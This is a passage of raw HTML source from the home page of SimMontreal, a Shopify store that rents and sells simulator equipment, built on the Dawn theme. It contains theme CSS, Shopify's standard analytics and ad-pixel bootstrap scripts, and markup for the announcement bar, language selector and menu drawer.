        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//simmontreal.com/cdn/shop/t/7/assets/base.css?v=159841507637079171801762889538" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//simmontreal.com/cdn/shop/t/7/assets/component-cart-items.css?v=13033300910818915211762889538" media="print" onload="this.media='all'">
      <link rel="preload" as="font" href="//simmontreal.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//simmontreal.com/cdn/fonts/outfit/outfit_n5.8646f8eed6d6d0a1ac9821ab288cc9621d1e145e.woff2" type="font/woff2" crossorigin>
      
<link href="//simmontreal.com/cdn/shop/t/7/assets/component-localization-form.css?v=170315343355214948141762889538" rel="stylesheet" type="text/css" media="all" />
      <script src="//simmontreal.com/cdn/shop/t/7/assets/localization-form.js?v=144176611646395275351762889539" defer="defer"></script><link
        rel="stylesheet"
        href="//simmontreal.com/cdn/shop/t/7/assets/component-predictive-search.css?v=118923337488134913561762889538"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/timesact-pre-order/blocks/app-embed/bf6c109b-79b5-457c-8752-0e5e9e9676e7 -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/3ee93129-d11c-4adb-8a29-0c9bec8a2202/preorder-notify-me-timesact-17/assets/timesact.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/3ee93129-d11c-4adb-8a29-0c9bec8a2202/preorder-notify-me-timesact-17/assets/timesact.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65574338776,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65574338776,storefrontBaseUrl: "https://simmontreal.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"506036440","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-MJBV2F4\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-GEG13LRSET\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-GEG13LRSET\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-GEG13LRSET\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374603992","configuration":"{\"pixelCode\":\"CDT7S4JC77U0Q17HEBRG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"113213656","configuration":"{\"pixel_id\":\"627204502406744\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SimMontreal","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"simmontreal.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/simmontreal.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://simmontreal.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65574338776","storefrontBaseUrl":"https:\/\/simmontreal.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"page":{"pageType":"home","requestId":"be6e5d0f-1ea2-4325-9cab-d71db0a59c00-1769254643"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65574338776,
      theme_id: 155524825304,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//simmontreal.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//simmontreal.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//simmontreal.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65574338776,"isMerchantRequest":null,"themeId":155524825304,"themeCityHash":"9811796234842119311","contentLanguage":"en","currency":"CAD","eventMetadataId":"8ce846c8-c556-42e2-8668-cb667e86763a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"be6e5d0f-1ea2-4325-9cab-d71db0a59c00-1769254643","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//simmontreal.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://simmontreal.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65574338776"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="155524825304"
  data-theme-name="Dawn"
  data-theme-version="15.4.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://simmontreal.com/api/collect"
></script>
</head>

  <body class="gradient animate--hover-vertical-lift">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20678448054488__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//simmontreal.com/cdn/shop/t/7/assets/component-slideshow.css?v=17933591812325749411762889538" rel="stylesheet" type="text/css" media="all" />
<link href="//simmontreal.com/cdn/shop/t/7/assets/component-slider.css?v=14039311878856620671762889538" rel="stylesheet" type="text/css" media="all" />

  <link href="//simmontreal.com/cdn/shop/t/7/assets/component-list-social.css?v=35792976012981934991762889538" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-background-2 gradient utility-bar--bottom-border header-localization"
>
  <div class="page-width utility-bar__grid utility-bar__grid--3-col"><slideshow-component
        class="announcement-bar"
        role="region"
        aria-roledescription="Carousel"
        aria-label="Announcement bar"
      >
        <div class="announcement-bar-slider slider-buttons">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Previous announcement"
            aria-controls="Slider-sections--20678448054488__announcement-bar"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
          <div
            class="grid grid--1-col slider slider--everywhere"
            id="Slider-sections--20678448054488__announcement-bar"
            aria-live="polite"
            aria-atomic="true"
            data-autoplay="true"
            data-speed="5"
          ><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--20678448054488__announcement-bar-1"
                
                role="group"
                aria-roledescription="Announcement"
                aria-label="1 of 2"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Announcement"
                ><a
                        href="https://evenements.simmontreal.com/"
                        class="announcement-bar__link link link--text focus-inset animate-arrow"
                      ><p class="announcement-bar__message h5">
                      <span>Click Here For Rentals</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</p></a></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--20678448054488__announcement-bar-2"
                
                role="group"
                aria-roledescription="Announcement"
                aria-label="2 of 2"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Announcement"
                ><p class="announcement-bar__message h5">
                      <span>Custom Branding Opportunities</span></p></div>
              </div></div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Next announcement"
            aria-controls="Slider-sections--20678448054488__announcement-bar"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
        </div>
      </slideshow-component><div class="localization-wrapper">
<localization-form class="small-hide medium-hide"><form method="post" action="/localization" id="AnnouncementLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><div>
              <h2 class="visually-hidden" id="AnnouncementLanguageLabel">Language</h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="AnnouncementLanguageList"
    aria-describedby="AnnouncementLanguageLabel"
  >
    <span>English</span>
    <svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>

  </button>
  <div class="disclosure__list-wrapper language-selector" hidden>
    <ul id="AnnouncementLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="en"
            lang="en"
            
              aria-current="true"
            
            data-value="en"
          >
            <span
              
            ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
            <span>
              English
            </span>
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="fr"
            lang="fr"
            
            data-value="fr"
          >
            <span
              
                class="visibility-hidden"
              
            ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
            <span>
              Français
            </span>
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="locale_code" value="en">
</div></form></localization-form></div>
  </div>
</div>


</div><div id="shopify-section-sections--20678448054488__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//simmontreal.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991762889538" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//simmontreal.com/cdn/shop/t/7/assets/component-search.css?v=165164710990765432851762889538" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//simmontreal.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=147478906057189667651762889538" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//simmontreal.com/cdn/shop/t/7/assets/component-cart-notification.css?v=54116361853792938221762889538"
  media="print"
  onload="this.media='all'"
><link rel="stylesheet" href="//simmontreal.com/cdn/shop/t/7/assets/component-price.css?v=47596247576480123001762889538" media="print" onload="this.media='all'"><link rel="stylesheet" href="//simmontreal.com/cdn/shop/t/7/assets/component-mega-menu.css?v=10110889665867715061762889538" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }.scrolled-past-header .header__heading-logo-wrapper {
      width: 75%;
    }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 2px 3rem 2px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }</style><script src="//simmontreal.com/cdn/shop/t/7/assets/cart-notification.js?v=133508293167896966491762889538" defer="defer"></script>

<sticky-header
  
    data-sticky-type="reduce-logo-size"
  
  class="header-wrapper color-background-1 gradient"
><header class="header header--middle-center header--mobile-center page-width header--has-menu header--has-social header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-hamburger" viewBox="0 0 18 16"><path fill="currentColor" d="M1 .5a.5.5 0 1 0 0 1h15.71a.5.5 0 0 0 0-1zM.5 8a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1A.5.5 0 0 1 .5 8m0 7a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1a.5.5 0 0 1-.5-.5"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-rental"
                      href="https://evenements.simmontreal.com/"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Rental
                    </a></li><li><a
                      id="HeaderDrawer-bundles"
                      href="/collections/all"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Bundles
                    </a></li><li><a
                      id="HeaderDrawer-case-studies"
                      href="/blogs/news"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Case Studies
                    </a></li><li><a
                      id="HeaderDrawer-contact"
                      href="/pages/contact"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Contact
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="/account/login"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
                rel="nofollow"
